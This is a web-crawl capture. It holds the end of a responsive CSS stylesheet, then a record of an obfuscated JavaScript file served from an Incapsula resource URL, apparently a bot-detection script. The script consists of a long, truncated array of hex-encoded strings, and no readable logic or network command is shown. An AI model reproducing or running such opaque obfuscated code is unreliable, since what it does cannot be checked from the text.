  .services-icon .icon {margin:10px;max-width:200px;max-height:auto;}
}

/* 1024px */
@media only screen and (max-width:992px) {
  .navbar-header {min-height:90px;}
  .titleimg{height:360px;}
  .carousel-inner {height:360px;}
  .carousel-caption {top:280px;font-size: 1.4em;min-height:80px;}
  .navbar-default .navbar-brand > img {height:40px;width:auto;margin-left:5px;}
}

/* 768px */
@media only screen and (max-width:768px) {
  .navbar-header {min-height:60px;}
  .titleimg{height:300px;}
  .carousel-inner {height:300px;}
  .carousel-caption {top:230px;font-size: 1.2em;min-height:70px;}
  .navbar-default .navbar-brand > img {height:40px;width:auto;margin-left:5px;}
}

/* 520px */
@media only screen and (max-width:480px) {
  .parallax-bg {height:200px; background-attachment:fixed;background-position: center; background-repeat: no-repeat; background-size:cover;}
  .carousel {display:none;}
  .titleimg{height:100px;}
  .carousel-inner {display:none;}
  .carousel-caption {display:none;}
  .navbar-default .navbar-brand > img {height:30px;width:auto;margin-left:5px;}
}

/* 320px */
@media only screen and (max-width:320px) {
  .parallax-bg {height:200px; background-attachment:fixed;background-position: center; background-repeat: no-repeat; background-size:cover;}
  .carousel {display:none;}
  .titleimg{height:100px;}
  .carousel-inner {display:none;}
  .carousel-caption {display:none;}
  .navbar-default .navbar-brand > img {height:30px;width:auto;margin-left:5px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://info.ucoats.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=500909424
body_size: 20247
content:
var _0x1c73=['\x64\x48\x41\x51','\x49\x4d\x4b\x78\x77\x71\x35\x76\x77\x36\x68\x42','\x4b\x73\x4b\x7a\x77\x6f\x73\x3d','\x50\x73\x4b\x36\x77\x36\x30\x30\x77\x37\x2f\x44\x74\x67\x3d\x3d','\x42\x67\x6c\x51','\x52\x73\x4b\x6b\x62\x41\x3d\x3d','\x61\x6c\x72\x43\x72\x67\x3d\x3d','\x77\x71\x66\x43\x70\x73\x4f\x49','\x77\x37\x37\x44\x6a\x38\x4f\x32','\x65\x63\x4b\x65\x54\x41\x3d\x3d','\x4c\x6e\x50\x44\x6b\x41\x3d\x3d','\x77\x71\x41\x4e\x77\x35\x50\x44\x69\x73\x4f\x66\x77\x71\x6b\x3d','\x49\x38\x4f\x6f\x77\x70\x6f\x3d','\x4f\x51\x52\x32','\x66\x48\x77\x79\x77\x71\x74\x52\x77\x72\x31\x33\x66\x48\x77\x6f','\x77\x72\x66\x44\x71\x38\x4b\x57\x77\x37\x49\x55\x77\x71\x56\x58\x77\x70\x62\x43\x6c\x38\x4b\x76','\x64\x63\x4b\x53\x58\x6a\x38\x78\x77\x35\x63\x3d','\x4a\x73\x4b\x6f\x77\x71\x34\x3d','\x51\x67\x39\x48','\x77\x6f\x50\x44\x69\x38\x4f\x73','\x77\x71\x51\x69\x77\x35\x6f\x3d','\x55\x38\x4b\x69\x77\x72\x4d\x32\x77\x34\x72\x44\x6a\x77\x3d\x3d','\x62\x73\x4b\x2f\x77\x36\x6b\x3d','\x77\x71\x6c\x43\x4c\x51\x3d\x3d','\x77\x35\x37\x44\x6b\x73\x4b\x45','\x66\x38\x4b\x53\x52\x41\x3d\x3d','\x63\x77\x58\x44\x6c\x41\x3d\x3d','\x44\x4d\x4f\x6e\x77\x70\x35\x4a\x77\x35\x33\x43\x70\x4d\x4f\x51\x77\x70\x56\x4d\x77\x36\x73\x3d','\x56\x63\x4b\x38\x77\x37\x49\x55\x77\x36\x72\x43\x6f\x67\x3d\x3d','\x56\x7a\x62\x43\x75\x51\x3d\x3d','\x65\x57\x63\x56\x59\x73\x4f\x4d\x41\x73\x4f\x65\x4d\x38\x4f\x71\x77\x6f\x44\x43\x73\x51\x3d\x3d','\x45\x47\x6a\x44\x72\x44\x6c\x34','\x77\x71\x41\x4b\x77\x35\x33\x44\x6b\x38\x4f\x33\x77\x72\x67\x3d','\x77\x70\x41\x55\x61\x55\x54\x44\x69\x77\x3d\x3d','\x48\x38\x4f\x35\x56\x4d\x4b\x62\x42\x51\x3d\x3d','\x77\x34\x44\x43\x76\x38\x4b\x59','\x4d\x63\x4b\x33\x77\x36\x49\x68\x77\x34\x72\x44\x71\x67\x3d\x3d','\x4c\x73\x4b\x6e\x77\x36\x34\x31\x77\x34\x72\x44\x73\x41\x3d\x3d','\x77\x71\x6f\x4c\x77\x35\x62\x44\x6e\x63\x4f\x6d\x77\x70\x4c\x43\x6e\x77\x3d\x3d','\x5a\x63\x4b\x50\x58\x54\x34\x45\x77\x35\x45\x3d','\x41\x54\x4a\x48','\x77\x72\x38\x62\x77\x36\x37\x43\x76\x4d\x4b\x50\x77\x35\x35\x72','\x4d\x73\x4f\x75\x53\x4d\x4b\x64\x43\x45\x6b\x3d','\x77\x71\x31\x54\x47\x46\x51\x3d','\x77\x70\x4e\x74\x55\x67\x77\x6c\x64\x77\x3d\x3d','\x77\x36\x76\x44\x71\x63\x4b\x7a\x66\x4d\x4f\x56\x77\x6f\x30\x3d','\x45\x4d\x4b\x41\x77\x70\x6e\x44\x6b\x33\x59\x52\x77\x37\x4e\x42\x77\x36\x33\x44\x71\x79\x72\x44\x75\x46\x35\x47','\x4a\x4d\x4b\x41\x77\x36\x41\x3d','\x77\x36\x54\x43\x6d\x55\x54\x44\x6a\x73\x4f\x71\x4d\x78\x58\x44\x72\x4d\x4b\x42\x77\x35\x56\x44\x77\x36\x6b\x75\x59\x4d\x4f\x2f\x77\x36\x55\x6e\x77\x35\x67\x65\x77\x36\x77\x52\x53\x6a\x67\x37\x65\x4d\x4f\x55\x62\x69\x30\x76\x77\x37\x74\x77','\x56\x43\x70\x51\x77\x6f\x72\x43\x67\x77\x3d\x3d','\x62\x42\x7a\x43\x67\x73\x4f\x50\x46\x51\x3d\x3d','\x53\x7a\x39\x53\x77\x6f\x54\x43\x67\x38\x4b\x30','\x51\x63\x4b\x5a\x53\x77\x3d\x3d','\x77\x34\x6f\x2b\x49\x63\x4b\x2f\x77\x36\x34\x64\x53\x78\x45\x74\x56\x48\x54\x43\x72\x38\x4f\x59\x61\x73\x4b\x46\x54\x52\x67\x58\x77\x37\x41\x74\x77\x6f\x35\x51\x77\x36\x72\x43\x76\x55\x58\x43\x72\x4d\x4b\x75\x50\x63\x4b\x75\x77\x36\x67\x64\x4c\x4d\x4b\x50\x47\x57\x30\x42\x44\x4d\x4b\x63\x53\x4d\x4b\x44','\x4f\x48\x52\x52','\x77\x70\x5a\x6c\x41\x51\x3d\x3d','\x77\x71\x41\x67\x77\x34\x45\x3d','\x77\x71\x6b\x4d\x77\x72\x67\x3d','\x77\x71\x5a\x79\x77\x37\x30\x3d','\x4b\x38\x4b\x48\x77\x34\x63\x3d','\x77\x72\x48\x43\x6f\x78\x30\x3d','\x5a\x77\x31\x43','\x77\x71\x2f\x43\x72\x4d\x4f\x48\x77\x71\x6a\x43\x6a\x51\x59\x3d','\x4a\x38\x4f\x37\x77\x34\x58\x44\x6c\x77\x64\x77','\x4d\x4d\x4f\x43\x77\x72\x78\x41\x44\x4d\x4b\x6f\x42\x73\x4f\x39','\x59\x73\x4b\x76\x77\x35\x63\x3d','\x43\x31\x48\x44\x69\x41\x3d\x3d','\x77\x71\x59\x66\x77\x37\x6f\x3d','\x77\x35\x58\x44\x71\x63\x4b\x36\x58\x73\x4f\x5a\x77\x70\x55\x3d','\x57\x32\x58\x43\x6f\x41\x3d\x3d','\x50\x73\x4b\x69\x53\x73\x4f\x37\x4f\x73\x4b\x37\x77\x72\x34\x4c\x46\x38\x4b\x6b','\x64\x63\x4b\x53\x58\x6a\x38\x7a\x77\x34\x7a\x43\x6d\x77\x5a\x6d\x77\x36\x45\x3d','\x52\x52\x33\x44\x72\x77\x3d\x3d','\x41\x68\x68\x36\x49\x63\x4b\x4a\x77\x70\x6f\x3d','\x77\x70\x63\x4c\x56\x6c\x6e\x44\x6a\x63\x4f\x32\x77\x72\x4c\x43\x6c\x67\x3d\x3d','\x46\x55\x72\x44\x6d\x67\x3d\x3d','\x57\x45\x52\x6a\x77\x36\x77\x3d','\x66\x38\x4b\x5a\x77\x72\x67\x3d','\x45\x6e\x58\x44\x70\x41\x3d\x3d','\x65\x63\x4b\x79\x66\x4d\x4b\x44','\x77\x6f\x38\x4d\x77\x35\x30\x3d','\x4a\x58\x72\x44\x75\x51\x6c\x45\x4c\x4d\x4f\x54\x59\x77\x3d\x3d','\x77\x35\x41\x49\x61\x67\x3d\x3d','\x77\x72\x6a\x44\x70\x73\x4b\x5a\x77\x36\x63\x6a\x77\x71\x49\x3d','\x77\x71\x77\x33\x62\x77\x3d\x3d','\x54\x38\x4b\x4d\x77\x35\x63\x3d','\x62\x69\x50\x44\x73\x51\x3d\x3d','\x77\x72\x78\x43\x77\x35\x67\x73\x77\x6f\x6e\x43\x75\x51\x3d\x3d','\x77\x6f\x41\x4d\x5a\x46\x2f\x44\x76\x4d\x4f\x77\x77\x72\x6a\x43\x6c\x44\x62\x43\x71\x41\x3d\x3d','\x77\x37\x50\x44\x6d\x38\x4b\x4f','\x61\x73\x4b\x75\x77\x72\x30\x36\x77\x6f\x37\x44\x76\x6b\x48\x43\x6c\x6c\x33\x43\x75\x63\x4b\x54\x50\x7a\x56\x6b\x58\x67\x3d\x3d','\x77\x71\x54\x43\x6c\x52\x33\x44\x6d\x38\x4b\x75','\x77\x37\x52\x53\x77\x70\x6e\x43\x67\x63\x4b\x70\x77\x36\x72\x44\x6b\x68\x7a\x44\x70\x38\x4f\x77\x45\x30\x48\x44\x6b\x38\x4f\x36\x46\x63\x4f\x70\x77\x6f\x6e\x43\x72\x38\x4b\x76\x77\x72\x5a\x37\x77\x6f\x38\x6d\x53\x57\x77\x48\x53\x58\x49\x6b\x77\x72\x77\x66\x63\x69\x31\x53\x77\x6f\x58\x44\x6d\x45\x45\x42\x77\x34\x45\x34','\x44\x73\x4f\x66\x77\x71\x38\x3d','\x77\x35\x62\x44\x68\x63\x4b\x34\x77\x36\x35\x6e\x56\x41\x3d\x3d','\x4a\x63\x4f\x49\x54\x6e\x6a\x43\x75\x7a\x41\x3d','\x77\x70\x4d\x53\x77\x6f\x55\x3d','\x48\x78\x52\x4f','\x64\x38\x4f\x6e\x77\x71\x51\x3d','\x54\x58\x56\x63','\x77\x34\x51\x6f\x54\x41\x6f\x6c\x64\x38\x4b\x68\x4c\x41\x3d\x3d','\x56\x38\x4b\x38\x59\x63\x4b\x49','\x77\x34\x66\x43\x69\x38\x4b\x65\x47\x48\x7a\x44\x6c\x63\x4b\x59','\x4c\x56\x39\x74','\x77\x72\x64\x43\x77\x34\x49\x66\x77\x70\x54\x43\x76\x47\x41\x3d','\x51\x63\x4b\x74\x62\x51\x3d\x3d','\x77\x71\x62\x43\x6e\x38\x4f\x4e','\x77\x34\x51\x6f\x57\x52\x4d\x68\x64\x73\x4f\x75\x5a\x73\x4f\x5a\x61\x41\x3d\x3d','\x57\x56\x2f\x43\x72\x42\x51\x39\x77\x34\x59\x4d\x46\x38\x4f\x34\x77\x36\x58\x43\x73\x67\x3d\x3d','\x4d\x56\x46\x43','\x44\x4d\x4b\x75\x77\x70\x6f\x3d','\x57\x73\x4b\x6a\x77\x35\x6f\x3d','\x77\x37\x58\x43\x6d\x63\x4b\x72','\x66\x77\x4a\x36','\x77\x70\x6f\x7a\x54\x67\x3d\x3d','\x4a\x6a\x39\x51','\x77\x72\x2f\x43\x69\x53\x41\x3d','\x77\x71\x33\x44\x6a\x4d\x4b\x79','\x45\x6c\x52\x53','\x53\x47\x42\x73\x77\x70\x7a\x43\x6e\x69\x6b\x3d','\x4f\x73\x4f\x46\x77\x34\x73\x3d','\x50\x6b\x31\x6c','\x50\x73\x4b\x6c\x52\x63\x4f\x36\x44\x63\x4b\x6d\x77\x71\x38\x4e\x49\x73\x4b\x2f\x4f\x77\x3d\x3d','\x4f\x63\x4b\x76\x53\x63\x4f\x38\x48\x73\x4b\x7a\x77\x72\x38\x63','\x77\x72\x55\x61\x77\x36\x54\x43\x71\x73\x4b\x44\x77\x36\x4e\x34\x61\x54\x4a\x42\x77\x70\x34\x3d','\x77\x70\x74\x74\x58\x68\x34\x32\x65\x4d\x4f\x35\x63\x51\x3d\x3d','\x66\x4d\x4b\x49\x63\x41\x3d\x3d','\x56\x31\x59\x58','\x4f\x51\x52\x6f','\x4c\x4d\x4f\x35\x5a\x77\x3d\x3d','\x64\x44\x6c\x6a\x77\x35\x34\x3d','\x77\x35\x33\x44\x68\x63\x4b\x69\x77\x35\x31\x36\x55\x63\x4b\x56','\x77\x37\x67\x4b\x65\x51\x3d\x3d','\x77\x6f\x59\x6d\x49\x55\x5a\x71\x77\x71\x4c\x43\x69\x63\x4f\x6a\x77\x34\x33\x44\x6f\x4d\x4b\x46\x65\x73\x4b\x79','\x51\x38\x4b\x36\x77\x72\x34\x74\x77\x37\x38\x3d','\x77\x70\x73\x65\x77\x37\x34\x3d','\x4d\x63\x4b\x76\x52\x63\x4f\x75\x44\x63\x4b\x38','\x77\x72\x48\x44\x75\x38\x4b\x65\x77\x37\x4d\x6a\x77\x72\x6b\x3d','\x77\x71\x37\x43\x6f\x63\x4f\x47','\x44\x33\x4e\x50','\x44\x30\x76\x44\x67\x68\x6c\x57\x4b\x4d\x4f\x4c\x5a\x53\x55\x3d','\x66\x38\x4b\x34\x65\x38\x4b\x4b\x48\x73\x4b\x42','\x77\x34\x54\x44\x70\x73\x4f\x68','\x54\x38\x4f\x4a\x77\x71\x45\x3d','\x52\x45\x31\x62\x77\x71\x73\x6d','\x4a\x48\x35\x50\x65\x63\x4b\x49\x46\x67\x3d\x3d','\x43\x63\x4b\x66\x77\x72\x34\x3d','\x46\x63\x4f\x49\x56\x51\x3d\x3d','\x52\x46\x39\x49\x77\x72\x49\x77\x77\x72\x6f\x3d','\x4b\x38\x4f\x69\x77\x70\x58\x44\x72\x68\x30\x7a','\x42\x47\x37\x44\x67\x77\x3d\x3d','\x46\x4d\x4b\x77\x77\x34\x67\x3d','\x77\x36\x6e\x44\x70\x63\x4b\x57\x77\x36\x77\x6b\x77\x71\x38\x3d','\x44\x45\x54\x44\x69\x67\x6c\x56','\x4f\x46\x35\x59','\x58\x46\x42\x6b','\x42\x4d\x4f\x43\x5a\x45\x46\x5a\x77\x34\x6e\x43\x69\x79\x5a\x4a','\x48\x63\x4f\x4a\x62\x6b\x4e\x4c\x77\x34\x67\x3d','\x51\x33\x4e\x42','\x77\x70\x37\x43\x68\x7a\x55\x3d','\x52\x31\x44\x44\x69\x42\x68\x56\x4a\x38\x4f\x4d\x62\x69\x51\x4f','\x4f\x73\x4f\x53\x56\x77\x3d\x3d','\x51\x56\x58\x43\x68\x54\x34\x64\x77\x37\x30\x3d','\x49\x6e\x54\x44\x71\x67\x3d\x3d','\x77\x6f\x72\x43\x71\x38\x4f\x74','\x77\x6f\x6f\x30\x5a\x6c\x59\x7a','\x77\x36\x76\x44\x74\x63\x4f\x71','\x66\x4d\x4b\x58\x54\x51\x3d\x3d','\x55\x53\x6c\x64','\x49\x4d\x4f\x68\x77\x37\x54\x44\x6b\x41\x46\x72\x77\x36\x73\x32','\x44\x4d\x4f\x66\x77\x36\x73\x3d','\x46\x4d\x4b\x61\x77\x36\x51\x3d','\x42\x4d\x4b\x36\x77\x37\x30\x64\x77\x37\x44\x43\x70\x53\x66\x44\x70\x73\x4f\x6c\x4e\x73\x4f\x76\x51\x6e\x6a\x44\x74\x4d\x4b\x68\x77\x36\x6f\x3d','\x4c\x38\x4b\x38\x77\x71\x46\x36\x77\x35\x31\x64','\x77\x72\x2f\x44\x74\x63\x4f\x42','\x44\x38\x4b\x36\x77\x34\x4d\x3d','\x4b\x31\x46\x6d','\x77\x71\x38\x31\x77\x6f\x62\x43\x70\x51\x63\x66\x61\x63\x4f\x43\x77\x34\x68\x34\x62\x4d\x4f\x6a\x77\x70\x34\x52\x50\x4d\x4f\x38\x45\x67\x3d\x3d','\x46\x43\x59\x4e\x77\x70\x2f\x44\x68\x38\x4b\x67\x58\x38\x4b\x6a\x77\x72\x73\x3d','\x77\x71\x54\x44\x72\x38\x4b\x43\x77\x36\x63\x2b\x77\x71\x52\x41','\x77\x6f\x42\x75\x4a\x63\x4b\x75\x77\x36\x6e\x44\x67\x67\x3d\x3d','\x77\x6f\x55\x61\x77\x34\x30\x3d','\x48\x73\x4f\x4e\x77\x35\x59\x3d','\x53\x38\x4b\x4d\x57\x51\x3d\x3d','\x77\x70\x66\x44\x69\x4d\x4f\x34\x77\x70\x41\x30\x50\x38\x4b\x68\x59\x63\x4f\x6f\x4a\x7a\x2f\x43\x67\x4d\x4b\x4d\x77\x6f\x44\x43\x6e\x63\x4f\x6b\x77\x37\x4e\x75\x77\x36\x5a\x62\x77\x34\x6f\x3d','\x44\x33\x33\x44\x72\x6a\x64\x34\x4f\x41\x3d\x3d','\x4b\x48\x42\x68','\x77\x71\x66\x43\x69\x51\x54\x44\x6c\x63\x4b\x7a\x49\x58\x76\x43\x75\x73\x4b\x46\x77\x70\x6b\x43\x77\x72\x73\x7a\x50\x38\x4b\x67\x77\x37\x5a\x6c\x77\x6f\x52\x4d\x77\x36\x5a\x42\x46\x6a\x46\x6a\x63\x4d\x4b\x46','\x64\x6e\x6f\x33\x77\x72\x78\x71\x77\x70\x31\x31','\x77\x72\x56\x54\x42\x55\x66\x43\x6e\x45\x73\x3d','\x55\x4d\x4f\x53\x61\x41\x3d\x3d','\x77\x34\x6e\x44\x6f\x4d\x4b\x68\x58\x73\x4f\x45\x77\x70\x50\x43\x6a\x42\x35\x79\x47\x78\x6b\x6d\x77\x72\x77\x56\x77\x70\x50\x44\x6a\x51\x67\x71\x57\x6d\x54\x44\x71\x4d\x4f\x39\x57\x32\x64\x76\x77\x35\x41\x47\x77\x36\x7a\x44\x6f\x58\x6e\x43\x68\x4d\x4f\x52\x77\x34\x6a\x44\x70\x52\x42\x65','\x5a\x56\x70\x6b','\x43\x56\x56\x63\x77\x72\x6b\x71\x77\x72\x48\x43\x6a\x41\x3d\x3d','\x41\x38\x4b\x77\x4d\x41\x33\x43\x71\x73\x4f\x79\x56\x6b\x72\x43\x76\x67\x3d\x3d','\x4e\x4d\x4f\x33\x77\x70\x66\x44\x6f\x42\x30\x3d','\x50\x73\x4b\x77\x77\x70\x2f\x43\x69\x33\x59\x52\x77\x36\x4d\x3d','\x43\x42\x52\x34\x49\x38\x4b\x54\x77\x70\x4d\x61\x77\x70\x67\x3d','\x77\x36\x7a\x44\x71\x63\x4b\x46','\x77\x71\x48\x44\x72\x63\x4b\x54\x77\x36\x55\x78\x77\x71\x4e\x64\x77\x70\x62\x43\x73\x67\x3d\x3d','\x58\x4d\x4b\x67\x50\x32\x35\x7a\x54\x78\x31\x4d\x64\x63\x4b\x4e\x77\x6f\x34\x70\x77\x37\x51\x76\x49\x38\x4b\x71\x4c\x6b\x4d\x36\x77\x37\x30\x43','\x42\x63\x4b\x2b\x77\x6f\x55\x3d','\x77\x6f\x78\x34\x55\x41\x49\x6c','\x42\x79\x56\x54\x77\x36\x54\x43\x74\x51\x3d\x3d','\x77\x71\x59\x61\x77\x37\x6f\x3d','\x77\x71\x33\x43\x70\x73\x4b\x4a\x77\x71\x72\x43\x67\x52\x72\x44\x68\x30\x34\x48\x77\x37\x30\x75\x52\x77\x3d\x3d','\x47\x6a\x4e\x51','\x4c\x38\x4f\x4a\x52\x58\x62\x43\x71\x68\x72\x43\x68\x67\x3d\x3d','\x4a\x4d\x4f\x37\x77\x35\x54\x44\x6a\x41\x3d\x3d','\x47\x38\x4b\x32\x77\x70\x6b\x3d','\x4f\x48\x64\x55\x65\x63\x4b\x56\x45\x4d\x4b\x66','\x44\x46\x64\x4e\x77\x72\x73\x6c\x77\x72\x62\x43\x6b\x55\x44\x43\x6b\x51\x3d\x3d','\x77\x6f\x38\x42\x61\x30\x72\x44\x69\x38\x4f\x33','\x77\x71\x4c\x44\x72\x38\x4f\x50','\x5a\x73\x4b\x57\x53\x69\x6f\x5a\x77\x34\x33\x43\x6f\x41\x5a\x66\x77\x36\x48\x44\x76\x4d\x4f\x49\x77\x72\x49\x61\x77\x34\x42\x69\x4b\x38\x4f\x53\x66\x48\x41\x67\x42\x38\x4f\x4f\x56\x38\x4b\x32\x45\x4d\x4b\x43\x77\x35\x49\x6d\x77\x36\x73\x6f\x52\x63\x4b\x30\x77\x36\x45\x3d','\x53\x77\x44\x44\x73\x67\x3d\x3d','\x77\x72\x76\x43\x67\x42\x2f\x44\x6c\x63\x4b\x75\x4a\x77\x3d\x3d','\x46\x6b\x44\x44\x69\x42\x74\x45\x4b\x51\x3d\x3d','\x77\x37\x2f\x44\x69\x4d\x4b\x33','\x46\x63\x4f\x76\x77\x72\x51\x3d','\x77\x71\x66\x43\x69\x51\x54\x44\x6c\x63\x4b\x7a\x49\x58\x76\x43\x75\x73\x4b\x46\x77\x70\x6b\x43','\x55\x79\x76\x44\x6d\x41\x56\x6c\x77\x72\x73\x3d','\x77\x6f\x74\x48\x44\x41\x3d\x3d','\x41\x63\x4f\x57\x77\x37\x4d\x3d','\x77\x71\x38\x31\x77\x6f\x62\x43\x70\x51\x63\x66\x61\x63\x4f\x43\x77\x34\x68\x34\x4e\x41\x3d\x3d','\x63\x4d\x4b\x50\x55\x53\x34\x45\x77\x34\x72\x43\x6b\x41\x30\x3d','\x49\x73\x4f\x43\x56\x33\x72\x43\x73\x54\x44\x43\x74\x45\x37\x43\x71\x4d\x4b\x49','\x4d\x38\x4f\x55\x52\x47\x48\x43\x6b\x7a\x4c\x43\x68\x56\x6e\x43\x72\x41\x3d\x3d','\x49\x4d\x4f\x72\x77\x35\x54\x44\x6b\x41\x3d\x3d','\x77\x34\x44\x43\x6a\x38\x4b\x49\x49\x48\x44\x44\x6a\x41\x3d\x3d','\x57\x51\x76\x43\x67\x38\x4f\x61','\x77\x6f\x72\x44\x69\x38\x4f\x76\x77\x70\x34\x78\x4e\x41\x3d\x3d','\x77\x71\x63\x41\x77\x34\x48\x44\x6b\x38\x4f\x71\x77\x72\x4c\x43\x69\x51\x3d\x3d','\x48\x4d\x4b\x70\x77\x6f\x77\x3d','\x43\x38\x4f\x54\x63\x67\x3d\x3d','\x77\x71\x46\x6e\x4d\x51\x3d\x3d','\x4b\x73\x4f\x43\x54\x33\x54\x43\x70\x6a\x30\x3d','\x77\x72\x58\x44\x6b\x63\x4f\x72','\x53\x4d\x4b\x62\x77\x6f\x67\x3d','\x46\x55\x37\x44\x6b\x51\x3d\x3d','\x59\x4d\x4b\x78\x77\x36\x30\x6f\x77\x35\x44\x44\x72\x51\x44\x44\x69\x67\x37\x43\x73\x38\x4f\x41\x4c\x33\x52\x35\x47\x53\x34\x3d','\x51\x38\x4b\x6a\x55\x77\x58\x44\x71\x73\x4f\x6e\x43\x56\x45\x3d','\x54\x63\x4f\x74\x61\x51\x3d\x3d','\x77\x6f\x42\x74\x4f\x41\x4e\x6f\x77\x36\x6e\x43\x6c\x73\x4b\x6d\x77\x34\x6e\x43\x71\x38\x4b\x65\x50\x38\x4b\x7a\x77\x34\x35\x69\x4a\x6e\x44\x44\x74\x78\x4a\x62\x55\x54\x45\x6c\x77\x37\x4e\x70\x50\x38\x4f\x44\x77\x71\x2f\x44\x72\x63\x4f\x42\x77\x34\x38\x76\x4d\x45\x33\x43\x6b\x6b\x76\x44\x70\x73\x4f\x49\x77\x34\x62\x44\x75\x77\x3d\x3d','\x77\x71\x55\x41\x77\x36\x6a\x43\x71\x73\x4b\x44\x77\x36\x4d\x3d','\x42\x79\x42\x64\x77\x37\x37\x43\x74\x63\x4f\x6b','\x77\x6f\x6b\x4c\x62\x45\x4d\x3d','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x77\x3d\x3d','\x56\x63\x4b\x79\x77\x72\x73\x33\x77\x37\x2f\x44\x69\x41\x3d\x3d','\x57\x63\x4b\x74\x64\x68\x6a\x44\x76\x38\x4f\x76\x45\x31\x6e\x44\x76\x78\x7a\x43\x67\x38\x4b\x66\x55\x4d\x4f\x50\x43\x42\x45\x3d','\x54\x4d\x4b\x6f\x50\x33\x35\x34','\x44\x45\x44\x44\x69\x42\x68\x66\x4d\x77\x3d\x3d','\x44\x58\x6e\x44\x74\x6a\x6c\x72\x4d\x55\x76\x44\x6b\x30\x56\x57\x55\x46\x6c\x55\x77\x71\x49\x79\x77\x72\x77\x65','\x77\x72\x55\x45\x77\x35\x37\x44\x6a\x63\x4f\x37','\x57\x4d\x4b\x70\x77\x36\x77\x39\x77\x37\x2f\x43\x70\x7a\x59\x3d','\x51\x77\x2f\x43\x68\x73\x4f\x48\x43\x38\x4b\x4c\x62\x63\x4b\x2b\x44\x38\x4f\x4a\x64\x43\x31\x34\x77\x72\x48\x43\x6f\x6d\x4e\x30\x4c\x4d\x4b\x71\x4b\x38\x4f\x52\x77\x35\x6a\x43\x6a\x6a\x54\x44\x72\x38\x4f\x6a\x4e\x41\x3d\x3d','\x47\x63\x4f\x75\x77\x70\x4e\x4f\x77\x37\x73\x3d','\x61\x73\x4b\x46\x77\x70\x34\x3d','\x45\x33\x54\x44\x74\x54\x64\x6c\x50\x6b\x77\x3d','\x77\x70\x46\x70\x53\x67\x49\x32\x66\x73\x4f\x6f\x62\x4d\x4f\x59\x65\x33\x62\x43\x74\x4d\x4b\x6e\x55\x77\x39\x6f\x77\x72\x70\x30','\x4b\x38\x4b\x7a\x77\x36\x41\x7a\x77\x35\x73\x3d','\x53\x63\x4b\x31\x77\x37\x30\x48\x77\x37\x6a\x43\x70\x53\x48\x43\x71\x77\x3d\x3d','\x77\x70\x46\x70\x53\x67\x49\x32\x66\x73\x4f\x6f\x62\x4d\x4f\x59\x65\x33\x48\x43\x76\x63\x4b\x6b\x51\x78\x74\x75\x77\x72\x35\x38\x77\x70\x30\x3d','\x41\x6a\x52\x54\x77\x37\x6a\x43\x70\x41\x3d\x3d','\x4b\x63\x4f\x75\x52\x4d\x4b\x65\x44\x6b\x67\x72\x77\x35\x4c\x44\x72\x51\x3d\x3d','\x5a\x73\x4b\x57\x58\x6a\x6b\x57\x77\x34\x7a\x43\x6a\x51\x34\x3d','\x4c\x63\x4b\x2b\x77\x37\x6b\x68\x77\x35\x66\x44\x72\x43\x76\x43\x6a\x78\x50\x43\x73\x63\x4f\x45\x4c\x58\x56\x78\x41\x69\x55\x50','\x77\x37\x6a\x44\x72\x38\x4b\x67\x55\x4d\x4f\x62\x77\x70\x6a\x43\x69\x7a\x52\x6f\x42\x55\x45\x73\x77\x71\x59\x3d','\x51\x58\x31\x72\x77\x6f\x6a\x43\x6e\x6a\x49\x3d','\x77\x71\x67\x38\x77\x70\x48\x43\x71\x51\x63\x46\x59\x38\x4f\x31\x77\x37\x77\x3d','\x77\x34\x6a\x44\x67\x63\x4b\x35\x77\x72\x78\x66\x56\x67\x3d\x3d','\x5a\x73\x4b\x70\x77\x37\x51\x53\x77\x37\x44\x43\x76\x6a\x7a\x43\x71\x77\x3d\x3d','\x55\x38\x4b\x72\x77\x72\x34\x6f\x77\x35\x76\x44\x6b\x78\x54\x44\x72\x41\x4c\x44\x6f\x4d\x4f\x31','\x57\x6a\x62\x44\x6e\x78\x46\x6c\x77\x71\x41\x3d','\x44\x4d\x4f\x6e\x77\x6f\x31\x55\x77\x37\x50\x43\x72\x67\x3d\x3d','\x65\x63\x4f\x65\x77\x72\x78\x55\x48\x63\x4b\x6f','\x65\x4d\x4f\x36\x54\x73\x4f\x35\x66\x77\x38\x3d','\x4a\x73\x4b\x68\x77\x71\x5a\x75\x77\x35\x31\x47','\x77\x72\x5a\x47\x44\x6c\x4c\x43\x69\x51\x3d\x3d','\x77\x6f\x4c\x44\x6e\x4d\x4f\x6b\x77\x6f\x51\x70\x49\x67\x3d\x3d','\x4a\x32\x74\x54','\x43\x77\x56\x39\x4e\x63\x4b\x4a\x77\x6f\x45\x3d','\x48\x4d\x4f\x75\x77\x70\x6c\x61\x77\x36\x7a\x43\x6f\x67\x3d\x3d','\x4c\x57\x4e\x49\x62\x63\x4b\x49\x44\x51\x3d\x3d','\x49\x73\x4b\x75\x77\x71\x70\x75\x77\x34\x5a\x59\x56\x73\x4b\x4b\x77\x72\x6b\x3d','\x48\x45\x46\x41\x77\x71\x30\x33\x77\x71\x77\x3d','\x48\x67\x68\x79\x49\x4d\x4b\x55\x77\x70\x77\x7a\x77\x70\x68\x49\x52\x63\x4f\x61\x77\x35\x59\x3d','\x43\x38\x4f\x52\x77\x34\x6e\x44\x6a\x52\x52\x71\x77\x37\x45\x38\x77\x70\x48\x43\x76\x48\x41\x3d','\x77\x35\x62\x44\x6e\x4d\x4f\x50\x46\x46\x2f\x44\x68\x41\x3d\x3d','\x77\x72\x50\x43\x69\x68\x7a\x44\x73\x38\x4b\x76\x4f\x30\x76\x43\x73\x73\x4b\x63\x77\x70\x6c\x57\x77\x72\x63\x38','\x77\x35\x49\x69\x65\x6b\x6b\x72\x77\x71\x30\x3d','\x43\x38\x4f\x67\x77\x70\x4a\x36\x77\x36\x76\x43\x76\x38\x4f\x62\x77\x70\x31\x73\x77\x36\x76\x43\x6f\x58\x67\x4a\x50\x6b\x78\x46\x77\x34\x39\x4c\x77\x35\x67\x6d\x77\x37\x44\x43\x6e\x69\x4d\x3d','\x77\x71\x62\x43\x73\x63\x4f\x41\x77\x72\x7a\x43\x6a\x52\x30\x3d','\x58\x73\x4f\x49\x52\x63\x4f\x78\x66\x78\x6e\x43\x71\x31\x78\x62\x4e\x63\x4f\x72\x52\x79\x78\x63\x4e\x73\x4f\x4f\x63\x4d\x4b\x4c\x77\x71\x34\x72\x41\x38\x4b\x57','\x55\x73\x4b\x30\x61\x51\x4c\x44\x72\x4d\x4f\x39','\x48\x56\